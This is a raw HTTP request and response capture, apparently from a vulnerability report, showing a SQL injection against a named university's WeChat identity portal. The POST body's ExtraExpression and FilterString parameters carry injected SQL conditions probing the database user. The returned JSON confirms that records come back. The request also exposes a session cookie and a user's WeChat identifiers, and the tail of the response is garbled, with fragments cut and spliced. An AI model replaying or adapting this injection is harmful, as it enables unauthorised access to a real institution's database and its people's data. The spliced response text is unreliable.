 Content-Length: 299
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://wechat.cslg.edu.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36 NetType/WIFI MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x6305002e)
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: ASP.NET_SessionId=khkasfr543jfuigiffbz2ypz; redirect_url=/passport/identity/index;
current_user_info=%7b%22platform_name%22%3a%22%e5%be%ae%e4%bf%a1%e6%9c%8d%e5%8a%a1%e5%8f%b7%22%2c%22unique_code%22
%3a%22oL_kj02GcEWhuBJCnwvqJjQz12Iw%22%2c%22unionid%22%3a%22oREOk0jnaow1j3Nf-FI1GZssVJRY%22%2c%22nickname%22%3a%22c
0de%22%2c%22headimgurl%22%3a%22https%3a%2f%2fthirdwx.qlogo.cn%2fmmopen%2fvi_32%2ffIficrUUnicCq6UvxAiackGEUUMwOOmJD
ubo8ZnibicsDYYNf41SYCH9Hhxt8p0vXWibLBXGiaKreYEicVZHibTW6az64Jw%2f132%22%2c%22update_time%22%3a%222022-02-26+19%3a2
8%3a03%22%2c%22person_id%22%3a%22person_oREOk0jnaow1j3Nf-FI1GZssVJRY_university_413201033%22%2c%22person_code%22%3
anull%2c%22person_name%22%3a%22%e6%b8%b8%e5%ae%a2_c0de%22%2c%22sex_code%22%3a%220%22%2c%22sex_name%22%3a%22%e6%9c%
aa%e7%9f%a5%22%2c%22id_number%22%3anull%2c%22birthday%22%3anull%2c%22origin%22%3anull%2c%22office_phone%22%3anull%
2c%22mobile_phone%22%3anull%2c%22home_phone%22%3anull%2c%22email%22%3anull%2c%22mailing_address%22%3anull%2c%22typ
e_code%22%3a%22guest%22%2c%22type_name%22%3a%22%e6%b8%b8%e5%ae%a2%22%2c%22category_code%22%3anull%2c%22category_na
me%22%3anull%2c%22department_code%22%3anull%2c%22department_name%22%3anull%2c%22person_sort%22%3a%22oREOk0jnaow1j3
Nf-FI1GZssVJRY%22%2c%22college_code%22%3anull%2c%22college_name%22%3anull%2c%22client_id%22%3a%22university_413201
033%22%2c%22client_name%22%3a%22%e5%b8%b8%e7%86%9f%e7%90%86%e5%b7%a5%e5%ad%a6%e9%99%a2%22%2c%22extend%22%3a%22%e6%
b8%b8%e5%ae%a2%22%2c%22verified_phone%22%3anull%7d
Referer: http://wechat.cslg.edu.cn/passport/identity/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
TableCatalog=personnel_identity&TableName=pi_dic_dictionary&UniqueId=dictionary_id&ExtraExpression=dictionary_cate
gory_code%3D'person_type'+and+dictionary_parent_id%3D'*'+and+dictionary_code!%3D'guest'+and+user+like'dbo%25'&Orde
rBy=dictionary_sort&OrderDir=asc&Length=10&Start=0&FilterString=1%253D1
Date: Sat, 26 Feb 2022 11:41:54 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 2347
Connection: close
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
{"draw":1,"recordsTotal":6,"recordsFiltered":6,"index":0,"start":0,"length":10,"data":[{"dictionary_id":"person_t
pe@teacher","dictionary_code":"teacher","dictionary_name":"教师","dictionary_alias":"教师","dictionary_category_c
ode":"person_type","dictionary_category_name":"人员类型","dictionary_parent_id":"*","correlation_table_code":null
,"correlation_table_name":null,"correlation_table_record_range":null,"extend":null,"dictionary_sort":"0100"},{"di
ctionary_id":"person_type@student","dictionary_code":"student","dictionary_name":"学生","dictionary_alias":"学生"
,"dictionary_category_code":"person_type","dictionary_category_name":"人员类型","dictionary_parent_id":"*","corre
lation_table_code":null,"correlation_table_name":null,"correlation_table_record_range":null,"extend":null,"dictio
nary_sort":"0200"},{"dictionary_id":"person_type@postgraduate","dictionary_code":"postgraduate","dictionary_name"
:"研究生","dictionary_alias":"研究生","dictionary_category_code":"person_type","dictionary_category_name":"人员类
型","dictionary_parent_id":"*","correlation_table_code":null,"correlation_table_name":null,"correlation_table_rec
ord_range":null,"extend":null,"dictionary_sort":"0300"},{"dictionary_id":"person_type@staff","dictionary_code":"s
taff","dictionary_name":"服务人员","dictionary_alias":"服务人员","dictionary_category_code":"person_type","dictio
nary_category_name":"人员类型","dictionary_parent_id":"*","correlation_table_code":null,"correlation_table_name":
null,"correlation_table_record_range":null,"extend":null,"dictionary_sort":"0400"},{"dictionary_id":"person_type@
visitor","dictionary_code":"visitor","dictionary_name":"访客","dictionary_alias":"访客","dictionary_category_code
":"person_type","dictionary_category_name":"人员类型","dictionary_parent_id":"*","correlation_table_code":nul
l,"correlation_table_name":null,"correlation_table_record_range":null,"extend":n
ictionary_id":"person_type@freshman","dictionary_code":"freshman","dictionary_na 新
生","dictionary_category_code":"person_type","dictionary_category_name":"人员类
rrelation_table_code":null,"correlation_table_name":null,"correlation_table_reco
tionary_sort":"0700"}],"error":null}